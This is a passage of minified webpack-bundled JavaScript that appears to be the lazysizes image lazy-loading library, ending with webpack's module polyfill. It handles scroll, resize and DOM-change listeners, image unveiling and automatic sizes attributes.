t,n=U.test(e.nodeName),i=n&&(e.getAttribute(r.sizesAttr)||e.getAttribute("sizes")),a="auto"==i;(!a&&W||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,r.errorClass)||!m(e,r.lazyClass))&&(t=h(e,"lazyunveilread").detail,a&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Q++,oe(e,t,a,i,n))}},se=w((function(){r.loadMode=3,te()})),ue=function(){3==r.loadMode&&(r.loadMode=2),se()},ce=function e(){W||(n.now()-F<999?s(e,999):(W=!0,r.loadMode=3,te(),l("scroll",ue,!0)))},{_:function(){F=n.now(),i.elements=t.getElementsByClassName(r.lazyClass),T=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass),l("scroll",te,!0),l("resize",te,!0),l("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+r.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&le(e)}))}))}})),e.MutationObserver?new MutationObserver(te).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",te,!0),a.addEventListener("DOMAttrModified",te,!0),setInterval(te,999)),l("hashchange",te,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t.addEventListener(e,te,!0)})),/d$|^c/.test(t.readyState)?ce():(l("load",ce),t.addEventListener("DOMContentLoaded",te),s(ce,2e4)),i.elements.length?(ee(),E._lsFlush()):te()},checkElems:te,unveil:le,_aLSL:ue}),M=(L=_((function(e,t,n,i){var r,a,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),d.test(t.nodeName||""))for(a=0,o=(r=t.getElementsByTagName("source")).length;a<o;a++)r[a].setAttribute("sizes",i);n.detail.dataAttr||z(e,n.detail)})),O=function(e,t,n){var i,r=e.parentNode;r&&(n=C(e,r,n),(i=h(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&L(e,r,i,n))},P=w((function(){var e,t=N.length;if(t)for(e=0;e<t;e++)O(N[e])})),{_:function(){N=t.getElementsByClassName(r.autosizesClass),l("resize",P)},checkElems:P,updateElem:O}),x=function e(){!e.i&&t.getElementsByClassName&&(e.i=!0,M._(),S._())};var N,L,O,P;var T,W,j,B,F,R,k,D,H,$,q,I,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ie,re,ae,oe,le,se,ue,ce;var de,fe,ye,pe,me,ge,be;return s((function(){r.init&&x()})),i={cfg:r,autoSizer:M,loader:S,init:x,uP:z,aC:g,rC:b,hC:m,fire:h,gW:C,rAF:E}}(n,n.document,Date);n.lazySizes=r,"object"==t(e)&&e.exports&&(e.exports=r)}("undefined"!=typeof window?window:{})}).call(this,n(21)(e))},21:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}}});